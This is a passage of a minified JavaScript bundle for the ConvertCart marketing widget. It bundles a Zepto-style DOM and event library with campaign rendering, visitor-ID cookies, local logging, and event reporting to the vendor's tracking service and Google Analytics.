e&&(t=e,e=n.shift()),n.forEach((function(n){B(e,n,t)})),e},q.qsa=function(e,t){var n,c="#"==t[0],i=!c&&"."==t[0],r=c||i?t.slice(1):t,o=_.test(r);return e.getElementById&&o&&c?(n=e.getElementById(r))?[n]:[]:1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType?[]:l.call(o&&!c&&e.getElementsByClassName?i?e.getElementsByClassName(r):e.getElementsByTagName(t):e.querySelectorAll(t))},n.contains=d.documentElement.contains?function(e,t){return e!==t&&e.contains(t)}:function(e,t){for(;t&&(t=t.parentNode);)if(t===e)return!0;return!1},n.type=N,n.isFunction=E,n.isWindow=I,n.isArray=$,n.isPlainObject=O,n.isEmptyObject=function(e){var t;for(t in e)return!1;return!0},n.isNumeric=function(e){var t=Number(e),n=typeof e;return null!=e&&"boolean"!=n&&("string"!=n||e.length)&&!isNaN(t)&&isFinite(t)||!1},n.inArray=function(e,t,n){return o.indexOf.call(t,e,n)},n.camelCase=i,n.trim=function(e){return null==e?"":String.prototype.trim.call(e)},n.uuid=0,n.support={},n.expr={},n.noop=function(){},n.map=function(e,t){var c,i,r,o,a=[];if(L(e))for(i=0;i<e.length;i++)null!=(c=t(e[i],i))&&a.push(c);else for(r in e)null!=(c=t(e[r],r))&&a.push(c);return(o=a).length>0?n.fn.concat.apply([],o):o},n.each=function(e,t){var n,c;if(L(e)){for(n=0;n<e.length;n++)if(!1===t.call(e[n],n,e[n]))return e}else for(c in e)if(!1===t.call(e[c],c,e[c]))return e;return e},n.grep=function(e,t){return s.call(e,t)},window.JSON&&(n.parseJSON=JSON.parse),n.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),(function(e,t){C["[object "+t+"]"]=t.toLowerCase()})),n.fn={constructor:q.Z,length:0,forEach:o.forEach,reduce:o.reduce,push:o.push,sort:o.sort,splice:o.splice,indexOf:o.indexOf,concat:function(){var e,t,n=[];for(e=0;e<arguments.length;e++)t=arguments[e],n[e]=q.isZ(t)?t.toArray():t;return a.apply(q.isZ(this)?this.toArray():this,n)},map:function(e){return n(n.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return n(l.apply(this,arguments))},ready:function(e){if("complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll)setTimeout((function(){e(n)}),0);else{var t=function(){d.removeEventListener("DOMContentLoaded",t,!1),window.removeEventListener("load",t,!1),e(n)};d.addEventListener("DOMContentLoaded",t,!1),window.addEventListener("load",t,!1)}return this},get:function(t){return t===e?l.call(this):this[t>=0?t:t+this.length]},toArray:function(){return this.get()},size:function(){return this.length},remove:function(){return this.each((function(){null!=this.parentNode&&this.parentNode.removeChild(this)}))},each:function(e){for(let t=0;t<this.length;t+=1){const n=this[t];if(!1===e.call(n,t,n))break}return this},filter:function(e){return E(e)?this.not(this.not(e)):n(s.call(this,(function(t){return q.matches(t,e)})))},add:function(e,t){return n(r(this.concat(n(e,t))))},is:function(e){return this.length>0&&q.matches(this[0],e)},not:function(t){var c=[];if(E(t)&&t.call!==e)this.each((function(e){t.call(this,e)||c.push(this)}));else{var i="string"==typeof t?this.filter(t):L(t)&&E(t.item)?l.call(t):n(t);this.forEach((function(e){i.indexOf(e)<0&&c.push(e)}))}return n(c)},has:function(e){return this.filter((function(){return A(e)?n.contains(this,e):n(this).find(e).size()}))},eq:function(e){return-1===e?this.slice(e):this.slice(e,+e+1)},first:function(){var e=this[0];return e&&!A(e)?e:n(e)},last:function(){var e=this[this.length-1];return e&&!A(e)?e:n(e)},find:function(e){var t=this;return e?"object"==typeof e?n(e).filter((function(){var e=this;return o.some.call(t,(function(t){return n.contains(t,e)}))})):1==this.length?n(q.qsa(this[0],e)):this.map((function(){return q.qsa(this,e)})):n()},closest:function(e,t){var c=[],i="object"==typeof e&&n(e);return this.each((function(n,r){for(;r&&!(i?i.indexOf(r)>=0:q.matches(r,e));)r=r!==t&&!T(r)&&r.parentNode;r&&c.indexOf(r)<0&&c.push(r)})),n(c)},parents:function(e){for(var t=[],c=this;c.length>0;)c=n.map(c,(function(e){if((e=e.parentNode)&&!T(e)&&t.indexOf(e)<0)return t.push(e),e}));return D(t,e)},parent:function(e){return D(r(this.pluck("parentNode")),e)},children:function(e){return D(this.map((function(){return z(this)})),e)},contents:function(){return this.map((function(){return this.contentDocument||l.call(this.childNodes)}))},siblings:function(e){return D(this.map((function(e,t){return s.call(z(t.parentNode),(function(e){return e!==t}))})),e)},empty:function(){return this.each((function(){this.innerHTML=""}))},pluck:function(e){return n.map(this,(function(t){return t[e]}))},showOrHide:function(e){const t="zeptoPrevDisplay",n="none";return this.each((function(){const c=this.style,i=c.display;var r,o,a;e||i===n||(this[t]=i),c.display=e?i===n&&this[t]||(r=this.nodeName,p[r]||(o=d.createElement(r),d.body.appendChild(o),a=getComputedStyle(o,"").getPropertyValue("display"),o.parentNode.removeChild(o),"none"==a&&(a="block"),p[r]=a),p[r]):n}))},show:function(){return this.showOrHide(!0)},replaceWith:function(e){return this.before(e).remove()},wrap:function(e){var t=E(e);if(this[0]&&!t)var c=n(e).get(0),i=c.parentNode||this.length>1;return this.each((function(r){n(this).wrapAll(t?e.call(this,r):i?c.cloneNode(!0):c)}))},wrapAll:function(e){if(this[0]){var t;for(n(this[0]).before(e=n(e));(t=e.children()).length;)e=t.first();n(e).append(this)}return this},wrapInner:function(e){var t=E(e);return this.each((function(c){var i=n(this),r=i.contents(),o=t?e.call(this,c):e;r.length?r.wrapAll(o):i.append(o)}))},unwrap:function(){return this.parent().each((function(){n(this).replaceWith(n(this).children())})),this},clone:function(){return this.map((function(){return this.cloneNode(!0)}))},hide:function(){return this.showOrHide(!1)},toggle:function(t){return this.each((function(){var c=n(this);(t===e?"none"==c.css("display"):t)?c.show():c.hide()}))},prev:function(e){return n(this.pluck("previousElementSibling")).filter(e||"*")},next:function(e){return n(this.pluck("nextElementSibling")).filter(e||"*")},html:function(e){return 0 in arguments?this.each((function(t){var c=this.innerHTML;n(this).empty().append(H(this,e,t,c))})):0 in this?this[0].innerHTML:null},text:function(e){return 0 in arguments?this.each((function(t){var n=H(this,e,t,this.textContent);this.textContent=null==n?"":""+n})):0 in this?this.pluck("textContent").join(""):""},attr:function(n,c){var i;return"string"!=typeof n||1 in arguments?this.each((function(e){if(1===this.nodeType)if(A(n))for(t in n)V(this,t,n[t]);else V(this,n,H(this,c,e,this.getAttribute(n)))})):0 in this&&1==this[0].nodeType&&null!=(i=this[0].getAttribute(n))?i:e},removeAttr:function(e){return this.each((function(){1===this.nodeType&&e.split(" ").forEach((function(e){V(this,e)}),this)}))},prop:function(e,t){return 1 in arguments?this.each((function(n){this[e]=H(this,t,n,this[e])})):this[0]&&this[0][e]},removeProp:function(e){return this.each((function(){delete this[e]}))},data:function(t,n){var c="data-"+t.replace(w,"-$1").toLowerCase(),i=1 in arguments?this.attr(c,n):this.attr(c);return null!==i?W(i):e},val:function(e){return 0 in arguments?(null==e&&(e=""),this.each((function(t){this.value=H(this,e,t,this.value)}))):this[0]&&(this[0].multiple?n(this[0]).find("option").filter((function(){return this.selected})).pluck("value"):this[0].value)},offset:function(e){if(e)return this.each((function(t){var c=n(this),i=H(this,e,t,c.offset()),r=c.offsetParent().offset(),o={top:i.top-r.top,left:i.left-r.left};"static"==c.css("position")&&(o.position="relative"),c.css(o)}));if(!this.length)return null;if(d.documentElement!==this[0]&&!n.contains(d.documentElement,this[0]))return{top:0,left:0};var t=this[0].getBoundingClientRect();return{left:t.left+window.pageXOffset,top:t.top+window.pageYOffset,width:Math.round(t.width),height:Math.round(t.height)}},css:function(e,c){if(arguments.length<2){var r=this[0];if("string"==typeof e){if(!r)return;return r.style[i(e)]||getComputedStyle(r,"").getPropertyValue(e)}if($(e)){if(!r)return;var o={},a=getComputedStyle(r,"");return n.each(e,(function(e,t){o[t]=r.style[i(t)]||a.getPropertyValue(t)})),o}}var s="";if("string"==N(e))c||0===c?s=j(e)+":"+F(e,c):this.each((function(){this.style.removeProperty(j(e))}));else for(t in e)e[t]||0===e[t]?s+=j(t)+":"+F(t,e[t])+";":this.each((function(){this.style.removeProperty(j(t))}));return this.each((function(){this.style.cssText+=";"+s}))},index:function(e){return e?this.indexOf(n(e)[0]):this.parent().children().indexOf(this[0])},hasClass:function(e){return!!e&&o.some.call(this,(function(e){return this.test(U(e))}),M(e))},addClass:function(e){return e?this.each((function(t){if("className"in this){c=[];var i=U(this);H(this,e,t,i).split(/\s+/g).forEach((function(e){n(this).hasClass(e)||c.push(e)}),this),c.length&&U(this,i+(i?" ":"")+c.join(" "))}})):this},removeClass:function(t){return this.each((function(n){if("className"in this){if(t===e)return U(this,"");c=U(this),H(this,t,n,c).split(/\s+/g).forEach((function(e){c=c.replace(M(e)," ")})),U(this,c.trim())}}))},toggleClass:function(t,c){return t?this.each((function(i){var r=n(this);H(this,t,i,U(this)).split(/\s+/g).forEach((function(t){(c===e?!r.hasClass(t):c)?r.addClass(t):r.removeClass(t)}))})):this},scrollTop:function(t){if(this.length){var n="scrollTop"in this[0];return t===e?n?this[0].scrollTop:this[0].pageYOffset:this.each(n?function(){this.scrollTop=t}:function(){this.scrollTo(this.scrollX,t)})}},scrollLeft:function(t){if(this.length){var n="scrollLeft"in this[0];return t===e?n?this[0].scrollLeft:this[0].pageXOffset:this.each(n?function(){this.scrollLeft=t}:function(){this.scrollTo(t,this.scrollY)})}},position:function(){if(this.length){var e=this[0],t=this.offsetParent(),c=this.offset(),i=v.test(t[0].nodeName)?{top:0,left:0}:t.offset();return c.top-=parseFloat(n(e).css("margin-top"))||0,c.left-=parseFloat(n(e).css("margin-left"))||0,i.top+=parseFloat(n(t[0]).css("border-top-width"))||0,i.left+=parseFloat(n(t[0]).css("border-left-width"))||0,{top:c.top-i.top,left:c.left-i.left}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent||d.body;e&&!v.test(e.nodeName)&&"static"==n(e).css("position");)e=e.offsetParent;return e}))}},n.fn.detach=n.fn.remove,["width","height"].forEach((function(t){var c=t.replace(/./,(function(e){return e[0].toUpperCase()}));n.fn[t]=function(i){var r,o=this[0];return i===e?I(o)?o["inner"+c]:T(o)?o.documentElement["scroll"+c]:(r=this.offset())&&r[t]:this.each((function(e){(o=n(this)).css(t,H(this,i,e,o[t]()))}))}})),["after","prepend","before","append"].forEach((function(t,c){var i=c%2;n.fn[t]=function(){var t,r,o=n.map(arguments,(function(c){var i=[];return"array"==(t=N(c))?(c.forEach((function(t){return t.nodeType!==e?i.push(t):n.zepto.isZ(t)?i=i.concat(t.get()):void(i=i.concat(q.fragment(t)))})),i):"object"==t||null==c?c:q.fragment(c)})),a=this.length>1;return o.length<1?this:this.each((function(e,t){r=i?t:t.parentNode,t=0==c?t.nextSibling:1==c?t.firstChild:2==c?t:null;var s=n.contains(d.documentElement,r);o.forEach((function(e){if(a)e=e.cloneNode(!0);else if(!r)return n(e).remove();r.insertBefore(e,t),s&&G(e,(function(e){if(!(null==e.nodeName||"SCRIPT"!==e.nodeName.toUpperCase()||e.type&&"text/javascript"!==e.type||e.src)){var t=e.ownerDocument?e.ownerDocument.defaultView:window;t.eval.call(t,e.innerHTML)}}))}))}))},n.fn[i?t+"To":"insert"+(c?"Before":"After")]=function(e){return n(e)[t](this),this}})),q.Z.prototype=R.prototype=n.fn,q.uniq=r,q.deserializeValue=W,n.zepto=q,n}();!function(e){var t,n=1,c=Array.prototype.slice,i=e.isFunction,r=function(e){return"string"==typeof e},o={},a={},s="onfocusin"in window,l={focus:"focusin",blur:"focusout"},d={mouseenter:"mouseover",mouseleave:"mouseout"};function p(e){return e._zid||(e._zid=n++)}function u(e,t,n,c){if((t=h(t)).ns)var i=(r=t.ns,new RegExp("(?:^| )"+r.replace(" "," .* ?")+"(?: |$)"));var r;return(o[p(e)]||[]).filter((function(e){return e&&(!t.e||e.e==t.e)&&(!t.ns||i.test(e.ns))&&(!n||p(e.fn)===p(n))&&(!c||e.sel==c)}))}function h(e){var t=(""+e).split(".");return{e:t[0],ns:t.slice(1).sort().join(" ")}}function g(e,t){return e.del&&!s&&e.e in l||!!t}function f(e){return d[e]||s&&l[e]||e}function m(n,c,i,r,a,s,l){var u=p(n),m=o[u]||(o[u]=[]);c.split(/\s/).forEach((function(c){if("ready"==c)return e(document).ready(i);var o=h(c);o.fn=i,o.sel=a,o.e in d&&(i=function(t){var n=t.relatedTarget;if(!n||n!==this&&!e.contains(this,n))return o.fn.apply(this,arguments)}),o.del=s;var p=s||i;o.proxy=function(e){if(!(e=k(e)).isImmediatePropagationStopped()){e.data=r;var c=p.apply(n,e._args==t?[e]:[e].concat(e._args));return!1===c&&(e.preventDefault(),e.stopPropagation()),c}},o.i=m.length,m.push(o),"addEventListener"in n&&n.addEventListener(f(o.e),o.proxy,g(o,l))}))}function v(e,t,n,c,i){var r=p(e);(t||"").split(/\s/).forEach((function(t){u(e,t,n,c).forEach((function(t){delete o[r][t.i],"removeEventListener"in e&&e.removeEventListener(f(t.e),t.proxy,g(t,i))}))}))}a.click=a.mousedown=a.mouseup=a.mousemove="MouseEvents",e.event={add:m,remove:v},e.proxy=function(t,n){var o=2 in arguments&&c.call(arguments,2);if(i(t)){var a=function(){return t.apply(n,o?o.concat(c.call(arguments)):arguments)};return a._zid=p(t),a}if(r(n))return o?(o.unshift(t[n],t),e.proxy.apply(null,o)):e.proxy(t[n],t);throw new TypeError("expected function")};var w=function(){return!0},b=function(){return!1},y=/^([A-Z]|returnValue$|layer[XY]$|webkitMovement[XY]$)/,x={preventDefault:"isDefaultPrevented",stopImmediatePropagation:"isImmediatePropagationStopped",stopPropagation:"isPropagationStopped"};function k(n,c){if(c||!n.isDefaultPrevented){c||(c=n),e.each(x,(function(e,t){var i=c[e];n[e]=function(){return this[t]=w,i&&i.apply(c,arguments)},n[t]=b}));try{n.timeStamp||(n.timeStamp=Date.now())}catch(e){}(c.defaultPrevented!==t?c.defaultPrevented:"returnValue"in c?!1===c.returnValue:c.getPreventDefault&&c.getPreventDefault())&&(n.isDefaultPrevented=w)}return n}function _(e){var n,c={originalEvent:e};for(n in e)y.test(n)||e[n]===t||(c[n]=e[n]);return k(c,e)}e.fn.on=function(n,o,a,s,l){var d,p,u=this;return n&&!r(n)?(e.each(n,(function(e,t){u.on(e,o,a,t,l)})),u):(r(o)||i(s)||!1===s||(s=a,a=o,o=t),s!==t&&!1!==a||(s=a,a=t),!1===s&&(s=b),u.each((function(t,i){l&&(d=function(e){return v(i,e.type,s),s.apply(this,arguments)}),o&&(p=function(t){var n,r=e(t.target).closest(o,i).get(0);if(r&&r!==i)return n=e.extend(_(t),{currentTarget:r,liveFired:i}),(d||s).apply(r,[n].concat(c.call(arguments,1)))}),m(i,n,s,a,o,p||d)})))},e.fn.off=function(n,c,o){var a=this;return n&&!r(n)?(e.each(n,(function(e,t){a.off(e,c,t)})),a):(r(c)||i(o)||!1===o||(o=c,c=t),!1===o&&(o=b),a.each((function(){v(this,n,o,c)})))},e.fn.trigger=function(t,n){return(t=r(t)||e.isPlainObject(t)?e.Event(t):k(t))._args=n,this.each((function(){t.type in l&&"function"==typeof this[t.type]?this[t.type]():"dispatchEvent"in this?this.dispatchEvent(t):e(this).triggerHandler(t,n)}))},e.fn.triggerHandler=function(t,n){var c,i;return this.each((function(o,a){(c=_(r(t)?e.Event(t):t))._args=n,c.target=a,e.each(u(a,t.type||t),(function(e,t){if(i=t.proxy(c),c.isImmediatePropagationStopped())return!1}))})),i},e.Event=function(e,t){r(e)||(e=(t=e).type);var n=document.createEvent(a[e]||"Events"),c=!0;if(t)for(var i in t)"bubbles"==i?c=!!t[i]:n[i]=t[i];return n.initEvent(e,c,!0),k(n)}}(t),t.fn.focus=function(){return this.length&&this.get(0).focus(),this},e.exports=t},(e,t,n)=>{"use strict";const c=window,i=document,r=n(4);function o(e){return(e||"").trim().replace(/\s+/g," ")}function a(e){this.items=e}a.prototype.filter=function(e){const t=[];for(let n=0;n<this.items.length;n++)e(this.items[n],n)&&t.push(this.items[n]);return new a(t)},a.prototype.map$=function(e){const t=[];for(let n=0;n<this.items.length;n++){const c=new a([this.items[n]]);t.push(e(c,n))}return t},a.prototype.each=function(e){for(let t=0;t<this.items.length;t++)e(this.items[t],t);return this},a.prototype.first=function(e){return this.items.length?this.items[0]:e},a.prototype.take=function(e){return new a(this.items.slice(0,e))},a.prototype.find=function(e){const t=[];for(let n=0;n<this.items.length;n++){const c=this.items[n].querySelectorAll(e);for(let e=0;e<c.length;e++)t.push(c[e])}return new a(t)},a.prototype.toArray=function(){return this.items},a.prototype.text=function(){return this.items.length?o(this.items[0].textContent):""},a.prototype.html=function(){return this.items.length?o(this.items[0].innerHTML):""},a.prototype.attr=function(e){return this.items.length?"href"===e?this.items[0].href||"":this.items[0].getAttribute(e)||"":""},a.prototype.prop=function(e){return this.items.length?this.items[0][e]:void 0},a.prototype.val=function(){return this.items.length&&this.items[0].value||""},a.prototype.on=function(e,t){for(let n=0;n<this.items.length;n++){this.items[n].addEventListener(e,t,!1)}return this},a.prototype.len=function(){return this.items.length},a.prototype.show=function(){return this.items.forEach((e=>{e.style.display="block"})),this},a.prototype.hide=function(){return this.items.forEach((e=>{e.style.display="none"})),this},a.prototype.css=function(e,t){return this.items.forEach((n=>{n.style[e]=t})),this},a.prototype.height=function(){return this.items.length?this.items[0].offsetHeight:0},a.prototype.width=function(){return this.items.length?this.items[0].offsetWidth:0},a.prototype.css=function(e,t){return this.items.forEach((n=>{n.style[e]=t})),this},a.prototype.watch=function(e){const t=this,n=new MutationObserver((()=>e(t))),c={childList:!0,characterData:!0,subtree:!0};for(let e=0;e<this.items.length;e++)n.observe(this.items[e],c);e(t)};const s="undefined"!=typeof HTMLDocument;function l(){if(1===arguments.length){const e=arguments[0];if(e===c||e instanceof HTMLElement||e&&e.querySelector||s&&e instanceof HTMLDocument)return new a([e])}const e=arguments.length<=1?i:arguments[0],t=arguments.length<=1?arguments[0]:arguments[1];let n=[];return e&&(n=[].slice.call(e.querySelectorAll(t))),new a(n)}l.log=r.l,l.win=l(c),l.doc=l(i),l.equals=n(10),l.assign=n(36),l.docReady=n(37),l.waitFor=n(5),l.store=n(7),l.retry=n(38),l.rpt=n(8).rpt,l.throw=()=>{throw new Error("ball")},e.exports=l},(e,t,n)=>{"use strict";const c=n(0),i=n(91),r=n(19),o={},a=Promise,s=e=>(window.ccPromiseAll||a.all.bind(a))(e),l=window,d=["used","expired","submitted","completed","cancelled"];function p(e){return d.indexOf(e)>=0}function u(e,t){const n=e.find(t);return c.zepto.matches(e.get(0),t)?n.add(e):n}const h=/\brand-id-/g;function g(e,t){const n=c(t);return function(e){const{readyState:t}=e.contentWindow.document;return"complete"===t||"interactive"===t?a.resolve():new a((t=>c(e).on("load",t)))}(t).then((()=>{const i=n.attr("data-cc-src"),{body:r}=t.contentWindow.document;return c(r).append(e.randomize(e.snippets[i])),e.prepareContent(r)}))}e.exports=class{constructor(e,t){const{campaignState:n}=e;this.props=e,this.ctx=t,this.snippets={},this.jnodes=c([]),this.listeners={},this.randId=function(){let e="";for(let t=0;t<5;t+=1)e+=String.fromCharCode(97+Math.floor(26*Math.random()));return`${e}-`}(),this.ccTopAttr=`${n.id}.${n.variant}`}static needRemote(e){return!p(e.state)}static skipRules(e){return"activated"===e.state}randomize(e){return e.replace(h,this.randId)}updateProps(e){const{state:t}=e.campaignState;this.inserted||p(t)?this.inserted&&this.callListeners(t):(this.inserted=!0,this.render().then((()=>this.postRender&&this.postRender())).then((()=>this.callListeners(t))))}callListeners(e){const t=this.listeners[e];if(t)for(let e=0;e<t.length;e+=1)t[e]()}prepareContent(e){const t=c(e);return t.attr("data-cc-campaign",this.ccTopAttr),this.jnodes=this.jnodes.add(e),e.nodeType===Node.ELEMENT_NODE?(u(t,"*[data-cc-state],*[data-cc-event]").each(((e,t)=>{const n=c(t);"FORM"===n.prop("tagName")?n.on("submit",this.onFormSubmit):n.on("click",this.onBtnClick)})),s(u(t,"iframe[data-cc-src]").map(((e,t)=>g(this,t))).toArray())):null}onBtnClick=e=>{"_blank"!==c(e.currentTarget).attr("target")&&(e.preventDefault(),e.stopPropagation()),this.changeOrEvent(e.currentTarget)};onFormSubmit=e=>{e.preventDefault();const t=e.currentTarget,n=c(t);this.beforeSubmit&&i.validate(n)?this.beforeSubmit(n).then((e=>{e&&(this.postJSON(i.serialize(n)),this.changeOrEvent(t))})):this.submit(t)&&this.changeOrEvent(t)};changeOrEvent(e){const t=c(e),n=t.attr("data-cc-state"),i=t.attr("data-cc-event");if(n)this.props.onChange({state:n});else if(i){const e=`campaign${i[0].toUpperCase()}${i.substr(1)}`;this.triggerEvent({ccEvent:e,dontPersist:!0})}}trigger(e){if("string"==typeof e){let t=e.replace(/^campaign/i,"").replace(/[^a-z.0-9]+/gi,"");t=`campaign${t[0].toUpperCase()}${t.substr(1)}`,this.triggerEvent({ccEvent:t,dontPersist:!0})}else console.error("trigger expects string argument")}triggerEvent(e){if(!/^campaign/.test(e.ccEvent)){let t=e.ccEvent.replace(/[^a-z.0-9]+/gi,"");t=t.substr(0,1).toUpperCase()+t.substr(1),t=`campaign${t}`,e.ccEvent=t,e.dontPersist=!0}this.props.onEvent(e);const t=e.ccEvent.substr(8);this.callListeners(`${t[0].toLowerCase()}${t.substr(1)}`)}setState(e){const t="string"==typeof e?{state:e}:e;this.props.onChange(t)}postJSON(e){const t=this.props.campaignState;e.widgetId=t.id,e.variant=t.variant,e.referrer=l.location.toString(),this.ctx.ccart("send","response",e)}submitJSON(e){this.postJSON(e),this.props.onChange({state:"submitted"})}submit(e){const t=c(e);return!!i.validate(t)&&(this.postJSON(i.serialize(t)),!0)}insertHTML(e,t,n){return r(e,t,this.randomize(n)).then((e=>s(e.map((e=>this.prepareContent(e))))))}destroy(){this.jnodes.remove(),this.postDestroy&&this.postDestroy()}on(e,t){return e.split(/,/).forEach((e=>{e&&(this.listeners[e]=this.listeners[e]||[]).push(t)})),this}getIntervalFunc(){return(e,t)=>{const n=this.ccTopAttr,c=(o[n]||0)+1;if(o[n]=c,c<10){let c=t;return("number"!=typeof c||c<100)&&(c=100,this.ctx.logEvent({event:"jsError",message:`setInterval.invalid.${n}`})),window.setInterval(e,c)}if(10===c)return this.ctx.logEvent({event:"jsError",message:`setInterval.toomany.${n}`}),0}}getDC(){const e=new Date("2018-01-01").getTimezoneOffset();return e<=-240?4:e<=0?3:e<=300?2:1}resizeImg(e,t,n){const c=`https://dc${this.getDC()}.convertcart.com`;if(e){return`${c}/iresize/rs:fit:${t}:${n}:1:1/bg:ffffff/plain/${encodeURIComponent(e)}`}return`http://via.placeholder.com/${t}x${n}?text=IMAGE`}}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{getAllTabIds:function(){return h},getLogs:function(){return u},log:function(){return d},removeEvents:function(){return g},storeLog:function(){return p}});const c=n(20),i=n(11),r=n(12),o="cc-ts-",a=new RegExp(`^${o}`),s=100;let l=0;function d(e){const t=(0,c.getPageId)(),n=`${t}.${l}`;if(l+=1,l<s){const c=(0,r.getTabId)();p(c,{...e,tabId:c,pageId:t,eventId:n,genAt:Date.now()})}return n}function p(e,t){const n=`${o}${e}`,c=(0,i.getStorage)(),r=c.get(n)||[];r.push(t),c.set(n,r)}function u(e){const t=`${o}${e}`;return(0,i.getStorage)().get(t)||[]}function h(){const e=(0,i.getStorage)();return(e.getKeys()||[]).filter((e=>a.test(e))).filter((t=>Array.isArray(e.get(t)))).map((e=>e.substr(o.length)))}function g(e,t){const n=(0,i.getStorage)(),c=`${o}${e}`,r=(n.get(c)||[]).filter((e=>function(e,t){return e.every((e=>e.eventId!==t))}(t,e.eventId)));r.length?n.set(c,r):n.remove(c)}},(e,t)=>{"use strict";const n=window,c=document;let i=!1,r=null;function o(){const e=Date.now(),t=(e-r).toString(),n="     ".substr(0,5-t.length);return r=e,`${n}+${t}`}let a=null;function s(){i=!0;if(/\[native code\]/.test(n.console.log.toString()))a=n.console;else{const e=c.createElement("iframe");e.style.display="none",c.body&&c.body.appendChild(e),a=e.contentWindow&&e.contentWindow.console}}function l(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),c=1;c<t;c++)n[c-1]=arguments[c];i&&a&&a[e]&&a[e].apply(a,[o()].concat(n))}t.enableTemp=s,t.l=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return l("log",...t)},t.i=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return l("info",...t)},t.w=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return l("warn",...t)},t.e=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return l("error",...t)},t.enable=function(){localStorage.setItem("ccart-debug","true"),s(),l("log","logging activated.")},t.init=function(){n.localStorage&&"true"===n.localStorage.getItem("ccart-debug")&&s(),r=Date.now(),l("log","Logging started.")}},e=>{"use strict";const t=document,n=Promise;e.exports=function(e){return new n((n=>{let c=0;!function i(){if("complete"===t.readyState)n(t.querySelector(e));else{const r=t.querySelector(e);if(r)n(r);else{c+=1;const e=Math.min(1e3,Math.round(100*(1+c/5)));setTimeout(i,e)}}}()}))}},(e,t,n)=>{"use strict";const c=n(31),i=n(9),r=n(7),o=window.location;let a=null,s=null;const l=o.hostname;if("localhost"!==l){const e=l.split(/\./);e.reverse();let t=2;e.length>2&&e[0].length+e[1].length<=4&&(t=3),"myshopify"===e[1]&&(t=3),(/\.com\.(au|br|ph)$/.test(l)||/\.us\.com$/.test(l))&&(t=3),s=e.slice(0,t).reverse().join(".")}const d=()=>Math.abs((Date.now()-1417392e6)/1e3).toFixed(0);function p(){return`${d()}.${Math.random().toString().substr(2,10)}`}function u(e,t,n){const c=new RegExp(`${n}=${e.domainId}\\.(\\d+\\.\\d+)`).exec(t);return c?c[1]:null}function h(e,t){c.set(e,t,{expires:730,domain:s})}function g(e){c.remove(e,{domain:s})}t.init=function(e){const{hash:t}=o;return t&&t.indexOf("utm_source=")>=0&&i.pageView(e.googleAnalyticsId,`/ccart-campaign?${t.substr(1)}`),function(e){const t=c.get(`ccid.${e.domainId}`),n=u(e,o.search,"ccid")||u(e,o.search,"ccartu")||u(e,o.hash,"ccid")||t;return n?(t!==n&&r.clear(),Promise.resolve(n)):e.fingerPrint?fetch(`${e.trackService}/${e.domainId}/detect-user-id`).then((e=>e.json())).then((e=>e.userId||p())).catch((e=>(console.error(e),p()))):Promise.resolve(p())}(e).then((t=>{a=t,h(`ccid.${e.domainId}`,a),e.visitorId=a}))};let f=!1;t.setTestUser=function(e){e?f=!0:h("ccart-test","1")},t.isTestUser=function(){return f||"1"===c.get("ccart-test")},t.resetUser=function(e){g(`ccid.${e.domainId}`),g("ccart-test")},t.getVisitorId=()=>a,t.get=e=>c.get(e),t.remove=g,t.setForever=h,t.isNewId=()=>{const e=Math.abs(parseInt(a.split(/\./)[0],10)),t=d();return Math.abs(t-e)<1200}},(e,t)=>{"use strict";const n=window.localStorage;t.get=function(e,t){const c=n.getItem(e);return c&&JSON.parse(c)||t},t.set=function(e,t){n.setItem(e,JSON.stringify(t))},t.clear=function(){const e=[];for(let t=0,c=n.length;t<c;t+=1){const n=localStorage.key(t);("cc:seq"===n||/^ccd?:[0-9]+$/.test(n)||/^ccart/.test(n))&&e.push(n)}e.forEach((e=>n.removeItem(e)))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const c=n(89),i=window,r=n(33);let o=()=>{},a={};function s(e){const{domainId:t,visitorId:n,pageId:i}=a;r(`https://t.convertcart.com/event/v2/${t}/${n}?${(0,c.stringify)(e)}&${(0,c.stringify)({pageId:i})}`)}t.init=function(e){a=e,a.logEvent=s,o=function(e,t,n,c,i){let r=i&&i.stack||"";r=r.toString().split(/\n/).slice(0,8).join("\n"),r=r.split(t).join("$"),console.error(e,t,n,c,i),s({event:"jsError",message:e,script:t,line:n,column:c,stack:r})};const t=i.onerror;i.onerror=function(e,n,c,i,r){t&&t.apply(this,arguments),n&&n.indexOf(a.domainId)>=0&&o(e,n,c,i,r)}},t.rpt=function(e){return t=>o(`${t} ${e}`,"_handled",0,0,t)},t.cctry=function(e,t){try{e()}catch(e){o(`${t} ${e}`,"_handled",0,0,e)}},t.logEvent=s},(e,t)=>{"use strict";const n=window;t.event=function(e,t,c){const i=n.ga;i&&"function"==typeof i&&i("send",{hitType:"event",eventCategory:"convertcart",eventAction:t,eventValue:c,nonInteraction:1});const r=n._gaq;r&&r.push&&(e&&r.push(["_setAccount",e]),r.push(["_trackEvent","convertcart",t,null,c,!0]))},t.pageView=function(e,t){const c=n.ga;c&&c("send","pageview",t);const i=n._gaq;i&&i.push&&(e&&i.push(["_setAccount",e]),i.push(["_trackPageview",t]))}},e=>{"use strict";e.exports=function e(t,n){if(t===n)return!0;if(t&&n&&"object"==typeof t&&"object"==typeof n){if(t.constructor!==n.constructor)return!1;var c,i,r;if(Array.isArray(t)){if((c=t.length)!=n.length)return!1;for(i=c;0!=i--;)if(!e(t[i],n[i]))return!1;return!0}if(t.constructor===RegExp)return t.source===n.source&&t.flags===n.flags;if(t.valueOf!==Object.prototype.valueOf)return t.valueOf()===n.valueOf();if(t.toString!==Object.prototype.toString)return t.toString()===n.toString();if((c=(r=Object.keys(t)).length)!==Object.keys(n).length)return!1;for(i=c;0!=i--;)if(!Object.prototype.hasOwnProperty.call(n,r[i]))return!1;for(i=c;0!=i--;){var o=r[i];if(!e(t[o],n[o]))return!1}return!0}return t!=t&&n!=n}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in 